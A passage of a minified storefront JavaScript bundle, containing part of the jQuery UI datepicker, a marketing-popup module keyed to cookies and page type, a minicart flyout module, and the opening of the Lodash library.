i&&t++,i};for(t=0;t<e.length;t++)if(i)"'"!==e.charAt(t)||r("'")?n+=e.charAt(t):i=!1;else switch(e.charAt(t)){case"d":case"m":case"y":case"@":n+="0123456789";break;case"D":case"M":return null;case"'":r("'")?n+="'":i=!0;break;default:n+=e.charAt(t)}return n},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var n=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,r=this._getDefaultDate(e),o=r,a=this._getFormatConfig(e);try{o=this.parseDate(n,i,a)||r}catch(e){i=t?"":i}e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),e.currentDay=i?o.getDate():0,e.currentMonth=i?o.getMonth():0,e.currentYear=i?o.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(t,n,i){var r=null==n||""===n?i:"string"==typeof n?function(n){try{return e.datepicker.parseDate(e.datepicker._get(t,"dateFormat"),n,e.datepicker._getFormatConfig(t))}catch(e){}for(var i=(n.toLowerCase().match(/^c/)?e.datepicker._getDate(t):null)||new Date,r=i.getFullYear(),o=i.getMonth(),a=i.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(n);u;){switch(u[2]||"d"){case"d":case"D":a+=parseInt(u[1],10);break;case"w":case"W":a+=7*parseInt(u[1],10);break;case"m":case"M":o+=parseInt(u[1],10),a=Math.min(a,e.datepicker._getDaysInMonth(r,o));break;case"y":case"Y":r+=parseInt(u[1],10),a=Math.min(a,e.datepicker._getDaysInMonth(r,o))}u=s.exec(n)}return new Date(r,o,a)}(n):"number"==typeof n?isNaN(n)?i:function(e){var t=new Date;return t.setDate(t.getDate()+e),t}(n):new Date(n.getTime());return(r=r&&"Invalid Date"===r.toString()?i:r)&&(r.setHours(0),r.setMinutes(0),r.setSeconds(0),r.setMilliseconds(0)),this._daylightSavingAdjust(r)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t,n){var i=!t,r=e.selectedMonth,o=e.selectedYear,a=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=a.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=a.getMonth(),e.drawYear=e.selectedYear=e.currentYear=a.getFullYear(),r===e.selectedMonth&&o===e.selectedYear||n||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(t){var n=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){e.datepicker._adjustDate(i,-n,"M")},next:function(){e.datepicker._adjustDate(i,+n,"M")},hide:function(){e.datepicker._hideDatepicker()},today:function(){e.datepicker._gotoToday(i)},selectDay:function(){return e.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return e.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return e.datepicker._selectMonthYear(i,this,"Y"),!1}};e(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var n,i,r,o,a,s,u,l,c,f,h,d,p,v,y,g,b,_,m,w,k,O,j,C,P,S,D,T,M,x,E,I,F,A,$,R,L,z,V,B=new Date,N=this._daylightSavingAdjust(new Date(B.getFullYear(),B.getMonth(),B.getDate())),H=this._get(t,"isRTL"),U=this._get(t,"showButtonPanel"),W=this._get(t,"hideIfNoPrevNext"),Y=this._get(t,"navigationAsDateFormat"),K=this._getNumberOfMonths(t),q=this._get(t,"showCurrentAtPos"),G=this._get(t,"stepMonths"),J=1!==K[0]||1!==K[1],Z=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),X=this._getMinMaxDate(t,"max"),ee=t.drawMonth-q,te=t.drawYear;if(ee<0&&(ee+=12,te--),X)for(n=this._daylightSavingAdjust(new Date(X.getFullYear(),X.getMonth()-K[0]*K[1]+1,X.getDate())),n=Q&&n<Q?Q:n;this._daylightSavingAdjust(new Date(te,ee,1))>n;)--ee<0&&(ee=11,te--);for(t.drawMonth=ee,t.drawYear=te,i=this._get(t,"prevText"),i=Y?this.formatDate(i,this._daylightSavingAdjust(new Date(te,ee-G,1)),this._getFormatConfig(t)):i,r=this._canAdjustMonth(t,-1,te,ee)?e("<a>").attr({class:"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:i}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(H?"e":"w")).text(i))[0].outerHTML:W?"":e("<a>").attr({class:"ui-datepicker-prev ui-corner-all ui-state-disabled",title:i}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(H?"e":"w")).text(i))[0].outerHTML,o=this._get(t,"nextText"),o=Y?this.formatDate(o,this._daylightSavingAdjust(new Date(te,ee+G,1)),this._getFormatConfig(t)):o,a=this._canAdjustMonth(t,1,te,ee)?e("<a>").attr({class:"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:o}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(H?"w":"e")).text(o))[0].outerHTML:W?"":e("<a>").attr({class:"ui-datepicker-next ui-corner-all ui-state-disabled",title:o}).append(e("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+(H?"w":"e")).text(o))[0].outerHTML,s=this._get(t,"currentText"),u=this._get(t,"gotoCurrent")&&t.currentDay?Z:N,s=Y?this.formatDate(s,u,this._getFormatConfig(t)):s,l="",t.inline||(l=e("<button>").attr({type:"button",class:"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(t,"closeText"))[0].outerHTML),c="",U&&(c=e("<div class='ui-datepicker-buttonpane ui-widget-content'>").append(H?l:"").append(this._isInRange(t,u)?e("<button>").attr({type:"button",class:"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(s):"").append(H?"":l)[0].outerHTML),f=parseInt(this._get(t,"firstDay"),10),f=isNaN(f)?0:f,h=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),v=this._get(t,"monthNames"),y=this._get(t,"monthNamesShort"),g=this._get(t,"beforeShowDay"),b=this._get(t,"showOtherMonths"),_=this._get(t,"selectOtherMonths"),m=this._getDefaultDate(t),w="",O=0;O<K[0];O++){for(j="",this.maxRows=4,C=0;C<K[1];C++){if(P=this._daylightSavingAdjust(new Date(te,ee,t.selectedDay)),S=" ui-corner-all",D="",J){if(D+="<div class='ui-datepicker-group",K[1]>1)switch(C){case 0:D+=" ui-datepicker-group-first",S=" ui-corner-"+(H?"right":"left");break;case K[1]-1:D+=" ui-datepicker-group-last",S=" ui-corner-"+(H?"left":"right");break;default:D+=" ui-datepicker-group-middle",S=""}D+="'>"}for(D+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===O?H?a:r:"")+(/all|right/.test(S)&&0===O?H?r:a:"")+this._generateMonthYearHeader(t,ee,te,Q,X,O>0||C>0,v,y)+"</div><table class='ui-datepicker-calendar'><thead><tr>",T=h?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",k=0;k<7;k++)M=(k+f)%7,T+="<th scope='col'"+((k+f+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+d[M]+"'>"+p[M]+"</span></th>";for(D+=T+"</tr></thead><tbody>",x=this._getDaysInMonth(te,ee),te===t.selectedYear&&ee===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,x)),E=(this._getFirstDayOfMonth(te,ee)-f+7)%7,I=Math.ceil((E+x)/7),F=J&&this.maxRows>I?this.maxRows:I,this.maxRows=F,A=this._daylightSavingAdjust(new Date(te,ee,1-E)),$=0;$<F;$++){for(D+="<tr>",R=h?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(A)+"</td>":"",k=0;k<7;k++)L=g?g.apply(t.input?t.input[0]:null,[A]):[!0,""],V=(z=A.getMonth()!==ee)&&!_||!L[0]||Q&&A<Q||X&&A>X,R+="<td class='"+((k+f+6)%7>=5?" ui-datepicker-week-end":"")+(z?" ui-datepicker-other-month":"")+(A.getTime()===P.getTime()&&ee===t.selectedMonth&&t._keyEvent||m.getTime()===A.getTime()&&m.getTime()===P.getTime()?" "+this._dayOverClass:"")+(V?" "+this._unselectableClass+" ui-state-disabled":"")+(z&&!b?"":" "+L[1]+(A.getTime()===Z.getTime()?" "+this._currentClass:"")+(A.getTime()===N.getTime()?" ui-datepicker-today":""))+"'"+(z&&!b||!L[2]?"":" title='"+L[2].replace(/'/g,"&#39;")+"'")+(V?"":" data-handler='selectDay' data-event='click' data-month='"+A.getMonth()+"' data-year='"+A.getFullYear()+"'")+">"+(z&&!b?"&#xa0;":V?"<span class='ui-state-default'>"+A.getDate()+"</span>":"<a class='ui-state-default"+(A.getTime()===N.getTime()?" ui-state-highlight":"")+(A.getTime()===Z.getTime()?" ui-state-active":"")+(z?" ui-priority-secondary":"")+"' href='#' aria-current='"+(A.getTime()===Z.getTime()?"true":"false")+"' data-date='"+A.getDate()+"'>"+A.getDate()+"</a>")+"</td>",A.setDate(A.getDate()+1),A=this._daylightSavingAdjust(A);D+=R+"</tr>"}++ee>11&&(ee=0,te++),j+=D+="</tbody></table>"+(J?"</div>"+(K[0]>0&&C===K[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}w+=j}return w+=c,t._keyEvent=!1,w},_generateMonthYearHeader:function(e,t,n,i,r,o,a,s){var u,l,c,f,h,d,p,v,y=this._get(e,"changeMonth"),g=this._get(e,"changeYear"),b=this._get(e,"showMonthAfterYear"),_=this._get(e,"selectMonthLabel"),m=this._get(e,"selectYearLabel"),w="<div class='ui-datepicker-title'>",k="";if(o||!y)k+="<span class='ui-datepicker-month'>"+a[t]+"</span>";else{for(u=i&&i.getFullYear()===n,l=r&&r.getFullYear()===n,k+="<select class='ui-datepicker-month' aria-label='"+_+"' data-handler='selectMonth' data-event='change'>",c=0;c<12;c++)(!u||c>=i.getMonth())&&(!l||c<=r.getMonth())&&(k+="<option value='"+c+"'"+(c===t?" selected='selected'":"")+">"+s[c]+"</option>");k+="</select>"}if(b||(w+=k+(!o&&y&&g?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",o||!g)w+="<span class='ui-datepicker-year'>"+n+"</span>";else{for(f=this._get(e,"yearRange").split(":"),h=(new Date).getFullYear(),p=(d=function(e){var t=e.match(/c[+\-].*/)?n+parseInt(e.substring(1),10):e.match(/[+\-].*/)?h+parseInt(e,10):parseInt(e,10);return isNaN(t)?h:t})(f[0]),v=Math.max(p,d(f[1]||"")),p=i?Math.max(p,i.getFullYear()):p,v=r?Math.min(v,r.getFullYear()):v,e.yearshtml+="<select class='ui-datepicker-year' aria-label='"+m+"' data-handler='selectYear' data-event='change'>";p<=v;p++)e.yearshtml+="<option value='"+p+"'"+(p===n?" selected='selected'":"")+">"+p+"</option>";e.yearshtml+="</select>",w+=e.yearshtml,e.yearshtml=null}return w+=this._get(e,"yearSuffix"),b&&(w+=(!o&&y&&g?"":"&#xa0;")+k),w+="</div>"},_adjustInstDate:function(e,t,n){var i=e.selectedYear+("Y"===n?t:0),r=e.selectedMonth+("M"===n?t:0),o=Math.min(e.selectedDay,this._getDaysInMonth(i,r))+("D"===n?t:0),a=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,r,o)));e.selectedDay=a.getDate(),e.drawMonth=e.selectedMonth=a.getMonth(),e.drawYear=e.selectedYear=a.getFullYear(),"M"!==n&&"Y"!==n||this._notifyChange(e)},_restrictMinMax:function(e,t){var n=this._getMinMaxDate(e,"min"),i=this._getMinMaxDate(e,"max"),r=n&&t<n?n:t;return i&&r>i?i:r},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,n,i){var r=this._getNumberOfMonths(e),o=this._daylightSavingAdjust(new Date(n,i+(t<0?t:r[0]*r[1]),1));return t<0&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(e,o)},_isInRange:function(e,t){var n,i,r=this._getMinMaxDate(e,"min"),o=this._getMinMaxDate(e,"max"),a=null,s=null,u=this._get(e,"yearRange");return u&&(n=u.split(":"),i=(new Date).getFullYear(),a=parseInt(n[0],10),s=parseInt(n[1],10),n[0].match(/[+\-].*/)&&(a+=i),n[1].match(/[+\-].*/)&&(s+=i)),(!r||t.getTime()>=r.getTime())&&(!o||t.getTime()<=o.getTime())&&(!a||t.getFullYear()>=a)&&(!s||t.getFullYear()<=s)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,n,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var r=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,n,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),r,this._getFormatConfig(e))}}),e.fn.datepicker=function(t){if(!this.length)return this;e.datepicker.initialized||(e(document).on("mousedown",e.datepicker._checkExternalClick),e.datepicker.initialized=!0),0===e("#"+e.datepicker._mainDivId).length&&e("body").append(e.datepicker.dpDiv);var n=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(n)):this.each(function(){"string"==typeof t?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this].concat(n)):e.datepicker._attachDatepicker(this,t)}):e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(n))},e.datepicker=new n,e.datepicker.initialized=!1,e.datepicker.uuid=(new Date).getTime(),e.datepicker.version="1.13.3",e.datepicker})?i.apply(t,r):i)||(e.exports=o)}()},319:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(20)),o=u(n(246)),a=u(n(4)),s=u(n(263));function u(e){return e&&e.__esModule?e:{default:e}}var l=SitePreferences.MARKETING_POPUPS_CONFIG,c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initState(),this.initEvents()}},{key:"initState",value:function(){this.isDisallowedUser()&&!s.default.get("isHiddenMarketing")&&s.default.set("isHiddenMarketing","true")}},{key:"initEvents",value:function(){a.default.on("components.inited",this.checkPopup.bind(this))}},{key:"checkPopup",value:function(e){var t=this;this.state.type=e,this.isDisabledPopup()||this.isDisallowedPage(e)||setTimeout(function(){t.showPopup()},1e3*l[e].triggerInterval)}},{key:"isDisabledPopup",value:function(){this.state.cookieName="showMarketingPopup";var e="false"===s.default.get(this.state.cookieName),t="true"===s.default.get("userLoggedOut");return e||t||this.isHiddenMarketing()||this.isDisallowedUser()}},{key:"isDisallowedUser",value:function(){return window.User.authenticated}},{key:"isHiddenMarketing",value:function(){return"true"===s.default.get("isHiddenMarketing")}},{key:"isDisallowedPage",value:function(e){var t=!0,n=l.MARKETING_POPUPS_PAGES;if(!n||!n[e])return t;var i=window.pageContext.type,r=window.location.href.indexOf("q=")>=0,o=window.pageContext.analytics,a=o.search&&"categorylanding"===o.search.pageView;switch(i){case"product":case"storefront":t=!n[e][i];break;case"search":a?t=!n[e].clp:r||(t=!n[e].plp)}return t}},{key:"showPopup",value:function(){o.default.open({html:this.$el.html(),options:{title:this.config.title,dialogClass:"b-marketing-popup",close:this.closePopup.bind(this),buttons:[{text:Resources.NOT_INTERESTED,class:"b-marketing-popup__btn",click:function(){o.default.close()}}]}})}},{key:"closePopup",value:function(e,t){t=t||this.state.cookieName,e=e||this.state.type,s.default.set(t,"false",{expires:l[e].nextTriggerInterval})}}]),t}();t.default=c},34:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=u(n(29)),a=u(n(4)),s=u(n(248));function u(e){return e&&e.__esModule?e:{default:e}}n(270);var l=a.default.getEmitter("minicartWrapper"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.eventMgr("cart.mini.updated",this.updateMinicartContent),this.eventMgr("shippingForm.showMinicart",this.showFlyout),this.eventMgr("billingForm.showMinicart",this.showFlyout),this.eventMgr("clickAndCollect.showMinicart",this.showFlyout),this.event("click",".js-remove-from-minicart",this.removeFromMinicart),this.onChild("proceedToCheckoutForm","cart.mini.hide",this.hideFlyout),this.onChild("proceedToCheckoutButton","cart.mini.hide",this.hideFlyout),this.event("click",".js-minicart__overlay",this.hideFlyout),this.event("click",".js-minicart-close-btn",this.onCloseButtonClick),this.config.localizeCode&&(a.default.on("couponForm.coupon.apply",this.updateMinicartContentOnChangeCoupon),this.eventMgr("cart.mini.updatedcoupon",this.updateMinicartContentCoupon)),this.itemsQty=this.config.itemsQty,this.timeout=null}},{key:"onButtonClick",value:function(e,t){this.clearTimeout(),!s.default.isMobileView()&&this.itemsQty>0&&(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onButtonClick",this).call(this,e,t),l.emit("click"))}},{key:"onCloseButtonClick",value:function(e,t){this.clearTimeout(),t.preventDefault(),this.hideFlyout()}},{key:"updateMinicartContent",value:function(t){var n=t.data,i=t.withTimeout,r=void 0===i||i,o=t.showMiniCart,a=void 0===o||o,s=e(n).closest(".js-minicart-wrapper");this.itemsQty=s.data("itemsQty")||0,this.remove&&(s.find(".js-minicart-content").addClass("h-no-animation"),this.remove=!1),this.setHtml(s.html()||""),"billing"!==window.pageContext.currentPage&&"shipping"!==window.pageContext.currentPage?(a&&(this.itemsQty>0?r?this.showMinicartWithTimeout():this.showFlyout():this.hideFlyout()),l.emit("updated")):l.emit("updated")}},{key:"updateMinicartContentCoupon",value:function(t){var n=t.data,i=e(n).closest(".js-minicart-wrapper");this.itemsQty=i.data("itemsQty")||0,this.remove&&(i.find(".js-minicart-content").addClass("h-no-animation"),this.remove=!1),this.setHtml(i.html()||""),l.emit("updated")}},{key:"showMinicartWithTimeout",value:function(){var e=this;this.clearTimeout(),this.config.autocloseTimeout&&this.config.autocloseTimeout>0&&(this.timeout=setTimeout(function(){e.hideFlyout(),e.timeout=null},this.config.autocloseTimeout)),a.default.once("components.updated",function(){return e.showFlyout()})}},{key:"removeFromMinicart",value:function(t){this.remove=!0;var n=e(t).data("itemUuid");a.default.execute("minicart.remove",{uuid:n});var i=e(t).data("productDetails"),r=e(t).data("productQty");l.emit("removed",{productDetails:i,productQty:r})}},{key:"clearTimeout",value:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(){null!==this.timeout&&(clearTimeout(this.timeout),this.timeout=null)})},{key:"onShow",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onShow",this).call(this),this.bodyClassAdded||(document.body.classList.contains("scrolling-active")&&(document.getElementsByClassName("b-header__banner")[0].classList.remove("b-header__banner_hide"),document.getElementsByClassName("b-header__banner")[0].classList.add("b-header__banner_sticky"),document.querySelector("body").classList.remove("scrolling-active")),a.default.execute("bodyTrigger.triggerClass",{class:"b-minicart__active",isEnabled:!0}),this.bodyClassAdded=!0)}},{key:"onHide",value:function(){this.$el.find(".js-minicart-content").removeClass("h-no-animation"),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onHide",this).call(this),this.bodyClassAdded&&(a.default.execute("bodyTrigger.triggerClass",{class:"b-minicart__active",isEnabled:!1}),this.bodyClassAdded=!1)}},{key:"updateMinicartContentOnChangeCoupon",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];a.default.execute("minicart.updatecoupon",{showMiniCart:e})}}]),n}();t.default=c}).call(this,n(0))},345:function(e,t,n){(function(e,i){var r;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var o,a=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",u="Expected a function",l="Invalid `variable` option passed into `_.template`",c="__lodash_hash_undefined__",f=500,h="__lodash_placeholder__",d=1,p=2,v=4,y=1,g=2,b=1,_=2,m=4,w=8,k=16,O=32,j=64,C=128,P=256,S=512,D=30,T="...",M=800,x=16,E=1,I=2,F=1/0,A=9007199254740991,$=1.7976931348623157e308,R=NaN,L=4294967295,z=L-1,V=L>>>1,B=[["ary",C],["bind",b],["bindKey",_],["curry",w],["curryRight",k],["flip",S],["partial",O],["partialRight",j],["rearg",P]],N="[object Arguments]",H="[object Array]",U="[object AsyncFunction]",W="[object Boolean]",Y="[object Date]",K="[object DOMException]",q="[object Error]",G="[object Function]",J="[object GeneratorFunction]",Z="[object Map]",Q="[object Number]",X="[object Null]",ee="[object Object]",te="[object Proxy]",ne="[object RegExp]",ie="[object Set]",re="[object String]",oe="[object Symbol]",ae="[object Undefined]",se="[object WeakMap]",ue="[object WeakSet]",le="[object ArrayBuffer]",ce="[object DataView]",fe="[object Float32Array]",he="[object Float64Array]",de="[object Int8Array]",pe="[object Int16Array]",ve="[object Int32Array]",ye="[object Uint8Array]",ge="[object Uint8ClampedArray]",be="[object Uint16Array]",_e="[object Uint32Array]",me=/\b__p \+= '';/g,we=/\b(__p \+=) '' \+/g,ke=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Oe=/&(?:amp|lt|gt|quot|#39);/g,je=/[&<>"']/g,Ce=RegExp(Oe.source),Pe=RegExp(je.source),Se=/<%-([\s\S]+?)%>/g,De=/<%([\s\S]+?)%>/g,Te=/<%=([\s\S]+?)%>/g,Me=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,xe=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ie=/[\\^$.*+?()[\]{}|]/g,Fe=RegExp(Ie.source),Ae=/^\s+/,$e=/\s/,Re=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Le=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,Ve=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Be=/[()=,{}\[\]\/\s]/,Ne=/\\(\\)?/g,He=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ue=/\w*$/,We=/^[-+]0x[0-9a-f]+$/i,Ye=/^0b[01]+$/i,Ke=/^\[object .+?Constructor\]$/,qe=/^0o[0-7]+$/i,Ge=/^(?:0|[1-9]\d*)$/,Je=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ze=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",et="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tt="[\\ud800-\\udfff]",nt="["+et+"]",it="["+Xe+"]",rt="\\d+",ot="[\\u2700-\\u27bf]",at="[a-z\\xdf-\\xf6\\xf8-\\xff]",st="[^\\ud800-\\udfff"+et+rt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ut="\\ud83c[\\udffb-\\udfff]",lt="[^\\ud800-\\udfff]",ct="(?:\\ud83c[\\udde6-\\uddff]){2}",ft="[\\ud800-\\udbff][\\udc00-\\udfff]",ht="[A-Z\\xc0-\\xd6\\xd8-\\xde]",dt="(?:"+at+"|"+st+")",pt="(?:"+ht+"|"+st+")",vt="(?:"+it+"|"+ut+")"+"?",yt="[\\ufe0e\\ufe0f]?"+vt+("(?:\\u200d(?:"+[lt,ct,ft].join("|")+")[\\ufe0e\\ufe0f]?"+vt+")*"),gt="(?:"+[ot,ct,ft].join("|")+")"+yt,bt="(?:"+[lt+it+"?",it,ct,ft,tt].join("|")+")",_t=RegExp("['’]","g"),mt=RegExp(it,"g"),wt=RegExp(ut+"(?="+ut+")|"+bt+yt,"g"),kt=RegExp([ht+"?"+at+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[nt,ht,"$"].join("|")+")",pt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[nt,ht+dt,"$"].join("|")+")",ht+"?"+dt+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ht+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",rt,gt].join("|"),"g"),Ot=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),jt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ct=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Pt=-1,St={};St[fe]=St[he]=St[de]=St[pe]=St[ve]=St[ye]=St[ge]=St[be]=St[_e]=!0,St[N]=St[H]=St[le]=St[W]=St[ce]=St[Y]=St[q]=St[G]=St[Z]=St[Q]=St[ee]=St[ne]=St[ie]=St[re]=St[se]=!1;var 